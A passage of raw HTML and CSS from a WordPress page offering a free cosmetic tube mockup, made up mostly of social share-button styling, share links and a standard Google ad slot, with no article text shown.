</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://rgbfree.com/tag/packaging/">Packaging</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
text-align:left !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_69" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frgbfree.com%2Ffree-cosmetic-tube-mockup%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Free+cosmetic+tube+mockup&url=https%3A%2F%2Frgbfree.com%2Ffree-cosmetic-tube-mockup%2F&via=RGBFREE" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rgbfree.com/free-cosmetic-tube-mockup/&amp;media=https://rgbfree.com/wp-content/uploads/2021/09/Free-cosmetic-tube-mockup-1.jpg&description=Cosmetic tube mockup. It can be used as a presentation, as a press or web ad." title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Free+cosmetic+tube+mockup %0A%0A https://rgbfree.com/free-cosmetic-tube-mockup/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_69" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_71{
                    vertical-align: baseline;
                }.tdi_71 > .wpb_wrapper,
				.tdi_71 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_71 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_71 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_71 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_71{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
width:240px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
width:auto !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_72 td_block_template_1">
<style>
/* custom css */
.tdi_72.td-a-rec{
					text-align: center;
				}.tdi_72 .td-element-style{
					z-index: -1;
				}
</style><!-- RGB-WidgetRight -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7995924551626121"
     data-ad-slot="7590133338"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>[td_block_15 category_id="_related_cat" limit="6"]</div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
